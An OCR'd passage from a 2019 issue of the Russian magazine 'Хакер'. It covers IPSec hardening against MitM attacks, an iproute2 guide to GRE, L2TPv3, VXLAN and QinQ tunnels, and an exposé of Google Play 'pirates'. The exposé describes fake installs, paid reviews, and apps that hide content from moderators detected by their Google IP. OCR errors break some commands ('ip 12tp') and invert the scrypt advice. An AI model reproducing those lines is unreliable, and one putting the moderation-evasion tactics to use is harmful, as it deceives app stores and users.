#### **МЕРЫ ПРОТИВОДЕЙСТВИЯ** Защищаем IPSec с PSK

Для противодействия MitM при реализации IPSec с PSK я рекомендую сделать следующие вещи.

1. Использовать длинный (от 8 до 63 байт) и сложный Pre-shared key. Допустимые символы: ASCII 0x20 — 0x7e (то есть цифры + заглавные и строчные буквы латинского алфавита + набираемые с клавиатуры знаки).

**2.** В маршрутизаторе и файрволе Cisco использовать команду по service password-recovery. В этом случае при попытке загрузиться в режиме ROM Monitor (rommon) конфигурационный файл (хранящийся со всеми паролями в startup-config) будет стерт. Злоумышленник не сможет его использовать, прервав загрузку циски и сменив ей 16-битный конфигурационный регистр.

3. Используй при создании учетных записей и их сохранении в Cisco Router Password Storage алгоритм scrypt. Он наиболее стойкий к брутфорсу, поскольку каждая итерация занимает уйму процессорного времени. Чтобы выключить его, просто введи в консоли

#### enable algorithm-type scrypt secret <password>

Теперь следующей командой ты можешь создавать аккаунты, защищенные scrypt:

#### username <user> privilege 15 algorithm-type scrypt secret <password>

Подробнее читай здесь.

4. Используй межсетевые экраны от Palo Alto Networks вместо Juniper SRX. В базовой настройке Juniper SRX, получив физический доступ и не зная пароля, можно загрузить конфигурацию по умолчанию (factory defaults). После этого ты увидишь пять или более ранних конфигураций, а потом сможешь снова загрузить последнюю рабочую. Эта операция пройдет полностью бесследно. В логах останется только факт перезагрузки.

Пароли и PSK в конфигах там хоть и зашифрованы, но допускают подстановку копипастой. То есть их можно использовать, даже не подбирая. У МСЭ Palo Alto Networks, если загрузить factory defaults, рабочий конфиг автоматически сотрется. Значит, они лучше защищены от инсайдерских атак, подразумевающих физический доступ к оборудованию.

5. В политике безопасности советую указать обязательную периодическую смену всех PSK, и почаще. Только не автоматическую смену, а запрос на ее выполнение вручную.

6. Защитить места хранения резервных копий конфигурационных файлов.

7. Перейти с PSK на RSA-Key.

#### Защищаем IPSec с PKI CA

Чтобы защититься от MitM при использовании IPSec с RSA-Sig, советую выполнить перечисленные ниже условия.

1. При генерации пары RSA-ключей не использовать опцию exportable.

2. СА-сервер большую часть времени должен быть выключен и расположен в физически защищенном месте для исключения компрометации закрытого ключа сервера. Включаться он должен только для подписи нового сертификата, это происходит довольно редко.

**3.** На СА-сервере должна быть отключена функция grant auto. Администратор должен точно удостовериться в том, чей именно сертификат он подписывает. В этом случае автоматического перевыпуска сертификатов не будет.

4. В политике безопасности укажи обязательную периодическую регенерацию RSA-ключей и перевыпуск сертификатов.

**5.** Просто перейди на RSA-Key! :)

#### **ВЫВОДЫ**

Сам по себе набор протоколов IPSec не обеспечивает надежную защиту от перехвата и подмены трафика. Есть множество вариантов его практической реализации, при которых MitM-атака не требует значительных усилий. Реальная степень защиты обеспечивается не только выбором стойких алгоритмов шифрования и сертификацией на соответствие крутым стандартам безопасности, но и соблюдением правил проектирования сетей и рекомендаций прикладной криптографии, учитывающих все (или почти все) возможные способы атак. Э

# HEM3BECTHBIE

OCBAVIBAEM НОВЫЕ СПОСОБЫ **СТРОИТЬ** ВИРТУАЛЬНЫЕ СЕТИ

Даниил Батурин Координатор проекта VyOS (https://vyos.io), «языковед», функциональщик, иногда сетевои администратор. daniil@baturin.org

Классические туннели, такие как GRE и IPIP, знакомы каждому админу. Однако Linux не ограничивается ими. Малоизвестные опции классических туннелей и более новые протоколы могут существенно упростить решение задач. В этой статье мы рассмотрим несколько не самых распространенных протоколов и научимся управлять ими с помощью iproute2, стандартного инструмента для работы с сетевым стеком Linux.

![](_page_32_Picture_5.jpeg)

#### **INFO**

Здесь и далее в качестве условных публичных адресов IPv4 я использую сети 192.0.2.0/24, 198.51.100.0/24 и 203.0.113.0/24, которые в RFC 5737 зарезервированы для примеров и документации.

#### **DUAL STACK GRE**

Для передачи IPv4 поверх IPv4 часто используют IPIP, для передачи IPv6 поверх IPv4 — SIT, а для передачи IPv6 поверх IPv6 есть IP6IP6, хотя случаи его применения мне неизвестны. Недостаток в том, что для сети с dual stack потребовалось бы больше одного туннеля.

GRE может решить обе задачи одновременно. В Linux достаточно добавить на туннельный интерфейс адреса из обоих протоколов.

Все команды iproute2, которые изменяют настройки, нужно выполнять с правами root. Большинство команд для просмотра настроек особых прав

не требуют, но и тут есть исключения. Создаем туннель.

#### \$ ip tunnel add tun0 mode gre local 203.0.113.10 remote 198.51.100.20 \$ ip link set dev tun0 up

Добавляем адреса.

```
$ ip address add 10.10.10.1/24 dev tun0
$ ip address add 2001:db8:1::1/64 dev tun0
```
Важно помнить, что туннели в Linux создаются в выключенном (down) состоянии. Не забывай добавлять в скрипты ip link set dev ... up.

#### gretap

Классический GRE инкапсулирует пакеты IP. Однако протокол не просто так называется generic routing encapsulation. Он вполне может передавать и кадры протоколов канального уровня.

В заголовках GRE для протокола инкапсулированного пакета есть отдельное поле, куда пишется EtherType нагрузки, и пакет помещается в полезную нагрузку целиком. А сам GRE — отдельный протокол IP с номером 47. Детали можно узнать из RFC 2784.

Команды для настройки несколько отличаются от обычного GRE:

#### \$ ip link add tun0 type gretap local 192.0.2.10 remote 203.0.113.20 \$ ip link set dev tun0 up

Если мы просто присвоим туннелю адрес и будем маршрутизировать через него трафик, особой пользы от того, что он работает на канальном уровне, мы не увидим. Зато его можно объединить в мост с физическим интерфейсом и отправить весь трафик из сегмента L2 на другую сторону туннеля.

Объединим интерфейсы eth2 и tun0 в мост br0:

- \$ ip link add br0 type bridge
- \$ ip link set dev br0 up

\$ ip link set dev eth2 master br0 \$ ip link set dev tun0 master br0

#### Несколько туннелей GRE к одному хосту

Обычно между двумя маршрутизаторами настраивают по одному туннелю. Что, если нужно больше, например для тестов? У GRE есть на это ответ. Можно указать «ключ» и создать своего рода кодовое разделение доступа. Если между хостами уже настроен обычный туннель, никаких трудностей это не вызовет.

```
$ ip tunnel add tun2 mode gre local 198.51.100.10 remote 203.0.113.
20 key 1234
```
\$ ip address add 10.10.10.1/28 dev tun2

```
$ ip tunnel add tun3 mode gre local 198.51.100.10 remote 203.0.113.
25 key 3456
```
\$ ip address add 10.10.20.1/28 dev tun3

Несмотря на название, к шифрованию эта опция не имеет никакого отношения - «ключ» передается в открытом виде и служит только для идентификации туннелей.

#### L2TPV3

Для мультиплексирования туннелей лучше использовать другие протоколы. Например, L2TPv3. Этот протокол имеет мало общего с широко известным L2TP, который часто применяют для клиентских туннелей VPN. Его цель абсолютно другая, и он специально спроектирован для провайдерских туннелей. Протокол достаточно гибкий и предоставляет много опций. Почитать о нем в деталях можно в RFC 3913. Мы рассмотрим самые основные.

В отличие от L2TPv2, он может как работать прямо поверх IP (протокол 115), так и инкапсулироваться в UDP. Первый вариант лучше по производительности, но второй лучше проходит через NAT. Выбор за тобой.

L2TPv3 использует необычную терминологию. Туннель в L2TPv3 — чисто виртуальная сущность. С каждым туннелем может быть ассоциирована одна или более сессий. У каждого туннеля есть свой идентификатор, есть он и у каждой сессии. Более того, идентификаторы могут не совпадать на обеих сторонах, поэтому в командах нужно указывать оба.

Создадим наш первый туннель, поверх IP:

\$ ip 12tp add tunnel tunnel\_id 10 peer\_tunnel\_id 10 encap ip local 192.0.2.10 remote 203.0.113.20

На этом этапе никаких новых сетевых интерфейсов в нашей системе не появится. В существовании туннеля можно убедиться с помощью команды ip 12tp show tunnel:

![](_page_32_Picture_492.jpeg)

Теперь можно создать сессию и ассоциировать ее с туннелем:

```
$ ip 12tp add session tunnel_id 10 session_id 10 peer_session_id 10
$ ip link set dev l2tpeth0 up
$ ip address add 10.10.10.1/30 dev l2tpeth0
```
После создания сессии в системе появится новый интерфейс. По умолчанию они именуются 12tpethN. Чтобы присвоить интерфейсу другое имя, нужно добавить к команде опцию name, например name myl2tpsession.

Просмотреть информацию о созданных сессиях можно командой *ip* 12tp show session.

#### L2TPv3 поверх UDP

Команда для создания туннелей поверх UDP отличается опцией encap udp вместо **encap ip**. Кроме того, нужно указать порты источника и назначения они тоже могут быть разными. Опции называются udp sport и udp dport.

#### \$ ip 12tp add tunnel tunnel\_id 10 peer\_tunnel\_id 10 udp\_sport 9000 udp\_dport 9000 encap udp local 192.0.2.10 remote 203.0.113.20

Команды для создания сессий не зависят от типа инкапсуляции.

#### **VXLAN**

Если L2TPv3 происходит из «дооблачных» времен, то VXLAN был специально спроектирован с расчетом на виртуальные окружения. Он может работать как в режиме точка — точка, так и в режиме многоадресной рассылки.

#### **VXLAN в режиме точка - точка**

Чтобы создать туннель VXLAN в режиме точка - точка, нам нужно будет указать физический интерфейс для него, идентификатор виртуальной сети (VNI), адреса источника и приемника и порт UDP. Порт по стандарту - 4789, но можно использовать любой.

#### \$ ip link add name vxlan0 type vxlan id 10 dev eth0 local 192.0.2.10 remote 203.0.113.20 dstport 5000

\$ ip link set dev vxlan0 up

#### \$ ip address add 10.10.10.1/24 dev vxlan0

Значения идентификаторов сетей могут быть в диапазоне от 0 до 16 777 215.

#### Многоадресный VXLAN

Одноадресный VXLAN мало отличается от L2TPv3 по функциональности, разве что проще в настройке и в VXLAN точечные туннели - это, скорее, особый случай. Проектировался этот протокол для совсем другой задачи. В виртуальном окружении логическая топология сети не привязана к физической, и виртуальные машины из одной логической сети вполне могут оказаться на разных физических хостах. Для объединения таких машин в одну сеть канального уровня разные компании предложили несколько протоколов, но VXLAN приобрел наибольшую популярность.

Основной режим для него — многоадресный (multicast). Чтобы создать туннель в многоадресном режиме, нужно указать не адрес удаленного хоста, а адрес multicast:

#### \$ ip link add name vxlan0 type vxlan id 20 dev eth0 group 239.0.0.1 dstport 4789 \$ \$ ip link set dev vxlan0 up

#### ip address add 10.10.10.1/24 dev vxlan0

Если хосты расположены в одном сегменте канального уровня, они найдут друг друга по протоколу IGMP. Этот вариант вполне годится для создания независимых виртуальных сетей внутри одного кластера гипервизоров. Если хосты разделены маршрутизируемой сетью, например интернетом, потребуется протокол многоадресной маршрутизации, такой как PIM-SM. Их реализации существуют для Linux, к примеру pimd из пакета FRRouting, но их использование — тема для отдельной статьи.

Нужно отметить, что ряд адресов multicast зарезервирован для вполне конкретных целей и протоколов, например 224.0.0.1 - группа всех маршрутизаторов вообще, а 224.0.0.5 - группа всех маршрутизаторов OSPFv2. Для частного использования выделена сеть 239.0.0.0/8, адреса для своих целей можно смело брать из нее.

#### QINQ

В строгом смысле 802.1ad QinQ не является туннелем, но преследует сходную цель — мультиплексирование пользовательских VLAN в одном 802.1q VLAN. Этот протокол нередко применяется провайдерами для предоставления клиентам виртуальных выделенных линий вместо MPLS, если задача только в том, чтобы пробросить несколько клиентских VLAN с одной точки сети С ДРУГУЮ.

В отличие от всех описанных протоколов, это протокол исключительно канального уровня и требует поддержки со стороны коммутаторов, которая присутствует не во всех моделях и версиях ОС. Также разные коммутаторы могут требовать разного протокола для провайдерских кадров: либо 802.1ad по стандарту (протокол Ethernet 0x88A8), либо 802.1q (протокол 0x8100).

Hекоторые коммутаторы поддерживают QinQ странным образом. К примеру, я видел модели Dell PowerEdge, которые при включении QinQ на одном порте отключали обычный 802.1q VLAN на всех остальных, с очевидными последствиями для пользователей. Всегда проверяй настройки на стенде. Но если все нормально поддерживается, протокол прекрасно решает свою задачу.

Чтобы создать виртуальную выделенную линию, нам надо создать один внешний (провайдерский) VLAN и один или более внутренних (клиентских). Терминировать провайдерские туннели вместе с клиентскими на одном маршрутизаторе приходится не так часто, но иногда бывает нужно.

Создаем провайдерский:

#### \$ ip link add name eth0.10 link eth0 type vlan proto 802.1ad id 10 \$ ip link set dev eth0.10 up

Интерфейсы VLAN, так же как и туннели, создаются выключенными, и нужно не забывать их поднимать командой *ip link set ...* up. Если коммутаторы требуют 802.1q в качестве протокола внешнего VLAN, proto 802.1ad нужно поменять на proto 802.1q.

Теперь создадим клиентские интерфейсы:

#### \$ ip link add name eth0.10.20 link eth0.10 type vlan proto 802.1q id 20 \$ ip link set dev eth0.10.20 up

\$ ip link add name eth0.10.25 link eth0.10 type vlan proto 802.1q id 25 \$ ip link set dev eth0.10.25 up

Присвоить клиентским VLAN адреса можно как обычно - командой *ip* address add. Присваивать адрес провайдерскому можно так же, но чаще всего не требуется.

#### **ЗАКЛЮЧЕНИЕ**

Надеюсь, эти знания помогут тебе в построении виртуальных сетей. Для своего и чужого удобства я собрал эти и многие другие команды iproute2 в справочнике на моем сайте. <sup>По</sup>

![](_page_33_Picture_0.jpeg)

![](_page_33_Picture_1.jpeg)

# ПИРАТЫ **B GOOGLE PLAY** КАК И ЧЕМ ЖИВУТ ТЕ, КТО РЕШИЛ НАРУШИТЬ ПРАВИЛА GOOGLE

Любая новая технология рождает новый вид грязных делишек, и мобильные приложения не исключение. В этой статье я расскажу тебе, чем занимаются разработчики, решившие переступить через правила Google Play, а иногда и через ЗАКОНЫ государства. Ты узнаешь, откуда берутся фальшивые отзывы и наштампованные приложения, которыми забит маркет.

![](_page_33_Picture_4.jpeg)

Для честных разработчиков магазин Google Play далеко не самая благоприятная среда. Если приложение не вышло в лидеры, то пользователи его никогда не найдут и денег, потраченных на разработку, оно не вернет. К тому же Google - это, по сути, монополист, который не оставляет разработчикам права выбора. Либо ты публикуешься в магазине, либо твое приложение обречено, и ты заработаешь больше, если откроешь ларек с шаурмой.

Однако находятся люди, которые извлекают прибыль из сложившейся ситуации, — это мобильные пираты. Занимаются они почти тем же, чем и разработчики обычных приложений, но во главу угла ставят прибыль любой ценой. Ради этого нарушаются законы государств или правила торговых площадок, и в ход идут самые грязные методы раскрутки и монетизации.

В остальном пиратская команда похожа на обычных разработчиков. В нее набирают программистов, дизайнеров, специалистов по контенту, копирайтеров и аналитиков. Программисты и дизайнеры работают над самим приложением, копирайтеры пишут тексты описаний, аналитики выбирают нишу для атаки и подбирают ключевые слова для текстов копирайтеров. Еще в команде обязательно есть «публикаторы» — они, как ты можешь догадаться, заливают приложения в маркет. И конечно, у штурвала пиратского судна стоит капитан и руководит процессом.

Нынешние пираты стараются по возможности легализоваться. Можно даже говорить о том, что с 2014 года, когда подобный бизнес в СНГ только зарождался, они сформировали плотное сообщество.

#### ЧТО ДЕРЖИТ ПРИЛОЖЕНИЕ НА ПЛАВУ?

Для торговых площадок всегда остро стоит вопрос, в какой последовательности стоит отдавать пользователю приложения при поиске. Есть, например, два приложения «Морской бой», оба - игры в одном жанре и с похожим дизайном. Одному человеку больше нравится первое, другому - второе. Как выбрать? А что, если приложений много десятков и все они похожи?

Как ни крути, большая часть установок почти всегда приходится на первые три приложения в списке. Можно ли сделать так, чтобы они всегда были лучшими? Чтобы уловить абстрактные «полезность» и «нужность», понадобятся объективные метрики. Можно взять количество установок, среднюю пользовательскую оценку, среднее время использования, количество денег, которые пользователи тратят в приложении, и так далее.

По отдельности эти показатели не особенно эффективны, ведь трактовать их можно по-разному. Например, более полный справочник лекарств может иметь меньшее число установок, чем менее полный, если тот был опубликован на два года раньше и успел набрать пользовательский трафик.

И конечно, почти все количественные показатели поддаются накрутке. Самое простое - это накрутить установки приложения. Это можно сделать при помощи ботов или мотивированных установок («мотив» на языке пиратов).

Сейчас для учета в ранжировании в Google используют совокупность всех измеряемых факторов, а формулу расчетов все время меняют во имя «улучшения», точнее — увеличения доходов платформы.

#### СПОСОБЫ ЗАРАБОТКА НА МОБИЛЬНЫХ ПРИЛОЖЕНИЯХ

Наверняка ты уже знаешь, что в приложение можно встроить мобильную рекламу или цифровые покупки, не забывая отстегивать платформе 30% от продаж. Также в приложении не запрещено продавать самые обычные товары, как и в любом онлайновом магазине. Или можно собирать аналитику пользователей с устройств, установивших приложение, и эту аналитику потом кому-нибудь продавать. Это все относится к легальным видам заработка и обычно не противоречит законам и правилам платформ.

Но есть рекламодатели, которые получают деньги с каждого привлеченного пользователя (например, казино или банки). Они охотно делятся частью своей прибыли с тем, кто приведет им новых клиентов. А вот откуда пришел клиент, им по большому счету все равно.

Еще один вид серого заработка — автоматическая подписка пользователей на услуги партнеров мобильных операторов (так называемый Wap-Click). Организовать партнерскую сеть при этом стоит порядка 300 000 рублей.

Не исключено, что нелегальные с точки зрения законов или правил магазина методы заработка в сумме приносят больше денег, чем легальные. Именно это позволяет процветать мобильным пиратам.

#### ПРИШЛО ВРЕМЯ ПИРАТОВ!

У специалистов по «черной» поисковой оптимизации есть масса разных приемов, которые помогают выводить сайты в первые строчки выдачи. Примерно так же дела обстоят и в случае с поиском, который ищет по Google Play. В первую очередь накрутке подвергается число пользователей и оценки.

Уже давно существуют сервисы, которые позволяют приложению стать популярнее, увеличив число установок. Ставить его при этом могут как боты, так и живые люди.

Другая распространенная услуга — продажа исходников приложений. Купленное приложение публикуется, а установки накручиваются. Обычно покупатели стремятся внешне изменить его до неузнаваемости («рескин» на жаргоне пиратов), иначе платформа может удалить программу как уже многократно опубликованную.

И наконец, самые отчаянные головорезы просто крадут приложения из маркета и при помощи декомпиляции и глубокого рескина выдают их за свое творчество.

#### ГДЕ ВЗЯТЬ ДЕШЕВЫЕ УСТАНОВКИ?

Сначала на пиратскую сцену вышли изготовители ботов. Боты имитировали поведение пользователей и скачивали приложения в автономном режиме. Более сложные могли написать отзыв и поставить оценку. Самые же продвинутые ботовладельцы покупали данные реальных устройств и имитировали эти девайсы при совершении действий в магазине.

Когда магазины стали серьезно бороться с ботами, пиратам пришлось привлекать к делу реальных пользователей. Как? Все так же - при помощи мобильных приложений. Как грибы после дождя стали появляться программы для заработка при помощи телефона, в которых система выдавала пользователям задания. Обычно суть их была простой: найти в маркете нужное приложение, установить и оставить отзыв.

![](_page_33_Picture_28.jpeg)

![](_page_33_Picture_29.jpeg)

В случае с Google Play добавляется еще одно требование — не удалять приложение сразу же после установки. В Google быстро научились вычислять и удалять такие отзывы по шаблону поведения оставившего их пользователя.

Система знает, что пользователи редко пишут отзывы или ставят оценки приложению. Если же кто-то вдруг решил этим заняться, то обычно соблюдается несколько условий: он не раз запускал приложение и провел в нем какое-то время. При этом для разных приложений характерно разное среднее время. Такой отзыв будет считаться легитимным. Если же человек месяцами не оставлял отзывы и вдруг написал за один день сразу пять, то это, скорее всего, бот или искусственно мотивированный товарищ.

Система хранит все данные про запас и постоянно отыгрывает старые упущения. Именно поэтому статистика по пользователям и установкам в Google Play всегда запаздывает на два-три дня.

Сейчас в Google Play подобных «бирж работы» уже не найти. Но когда они работали, их экономика часто сводилась к надувательству. Людям давали задание установить приложение и написать отзыв, часто просили сделать еще какие-то действия, обещая дополнительные награды. Назначался порог, после которого можно получить деньги, он составлял около 10-15 рублей. Вот только при приближении к нему система переставала давать пользователю новые задания.

У заказчиков при этом могли быть разные цели, для которых нужны разные действия пользователей. Кому-то требовалось обойти конкурентов по числу установок, кому-то - попасть в выдачу по определенным ключевым словам, кто-то же просто осваивал бюджет компании на рекламу и хотел получить быстрый результат для отчетов и премий.

Сервис размещал задание для пользователей и обещал заплатить рубль-два за выполнение задания. Технически владельцы системы даже не могли проверить выполнение этих заданий. Отзывы в магазине нельзя сопоставить с реальными устройствами или пользователями, и они к тому же всегда появляются с задержкой. Максимум того, что теоретически можно проверить, — это установлено у пользователя нужное приложение или нет.

Людей заодно мотивировали активно рекомендовать этот сервис другим по реферальной системе. Работало это или нет, сказать сложно, но ты мог видеть в отзывах в маркете призывы вбить куда-нибудь промокод и получить бонус.

К более дорогим и стабильным каналам получения установок можно отнести: социальные сети (VK, Facebook, «Одноклассники»), спам в мессенджерах и email и рекламу в Google и Yandex.

#### НА АБОРДАЖ GOOGLE PLAY!

Стрельба единичными снарядами маркету ПРИНОСИТ  $\overline{10}$ результаты, но несущественные. Поэтому пираты, используя лазейку в правилах Google Play, создают приложения-конструкторы.

Это программы, которые позволяют публиковать по несколько десятков экземпляров одного и того же приложения, но с разным контентом. Например, раскраски или пазлы для детей, но с разными наборами картинок. Текстовые описания для этих приложений создаются разные, таким образом расширяется охват поисковых запросов.

![](_page_33_Figure_41.jpeg)

Типичная наштамповка

Чтобы продвинуться в поисковой выдаче и потеснить конкурентов, на каждое приложение покупают некоторое число мотивированных установок. В каждом случае оно разное и зависит от множества факторов, например категории приложения и числа установок у конкурентов.

Чтобы обойти автоматические проверки приложения, пираты часто применяют те же техники, что и вирусописатели. Но если на обфускацию денег жалко, то иногда применяется тактика детекта проверяющих. Когда программа видит, что ее установили не из маркета и пользователь имеет IPадрес, принадлежащий Google, скорее всего, это модератор, и все плохое нужно от него скрыть. Если же приложение открывает обычный пользователь, то перед ним уже разворачивается полный набор контента и функций.

#### **KOHTPMEPH GOOGLE PLAY**

Недавно на «Хабре» была статья о том, как разработчики сделали автоматическую сборку и публикацию однотипных мусорных приложений, после чего заработали 50 тысяч долларов. Сейчас все эти приложения удалены, поскольку в Google начали использовать ИИ для анализа приложений.

Причем через хитрые алгоритмы пропускают не только новые приложения, им скормили еще и все опубликованные. ИИ устанавливает связи между разработчиками и определяет связанные аккаунты в Google Play.

Согласно правилам платформы, если учетную запись разработчика заблокировали, он больше не может публиковать приложения. А чтобы решить эту задачу, Google применяет все данные, которые у него есть, — то есть собранные о миллионах пользователей своих сервисов по всему миру.

Иногда благодаря «искусственному идиоту» под раздачу попадают не только пираты, но и честные разработчики. Дело в том, что правила Google Play сформулированы настолько широко, что, проявив строгость, по ним можно выкинуть из маркета почти любое приложение. При этом есть и любимчики, которых не выкидывают и за очевидное нарушение, даже если оно вскроется, как уже бывало.

Как оправиться от удаления всего нажитого? Всего лишь прикинуться новым человеком. Купить новый компьютер, провести новый интернет, завести новую платежную карту, email и номер телефона. И конечно же, не забыть глубокий рескин всех своих приложений. <sup>В-</sup>

![](_page_34_Picture_0.jpeg)

#### №04 (241)

Главный редактор **Андрей Письменный** pismenny@glc.ru

Зам. главного редактора по техническим вопросам **Илья Русанен** rusanen@glc.ru

Выпускающий редактор glazkov@glc.ru

**Алексей Глазков**

Литературный редактор **Ев гения Шарипова**

#### РЕДАКТОРЫ РУБРИК

**Андрей Письменный** pismenny@glc.ru

**Илья Русанен** rusanen@glc.ru **Александр «Dr.» Лозовский** lozovsky@glc.ru

**Иван «aLLy» Андреев** iam@russiansecurity.expert **Ев гений Зобнин** zobnin@glc.ru

**Татьяна Чупрова** chuprova@glc.ru

**Андрей Васильков** the.angstroem@gmail.com **Валентин Холмогоров** valentin@holmogorov.ru

**Виктор Олейников** fabulous.faberge@yandex.ru

#### **MEGANEWS**

**Мария Нефёдова** nefedova@glc.ru

#### АРТ

**yambuto** yambuto@gmail.com

РЕКЛАМА

Директор по спецпроектам **Анна Яков лева** [yakovleva.a@glc.ru](mailto:yakovleva.a@glc.ru)

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Вопросы по подписке: [lapina@glc.ru](mailto:lapina@glc.ru) Вопросы по материалам: [support@glc.ru](mailto:support@glc.ru%E2%80%8B)

Адрес редакции: 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Издатель: ИП Югай Александр Олегович, 400046, Волгоградская область, г. Волгоград, ул. Дружбы народов, д. 54. Учредитель: ООО «Медиа Кар» 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство Эл № ФС77-67001 от 30. 08.2016 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2019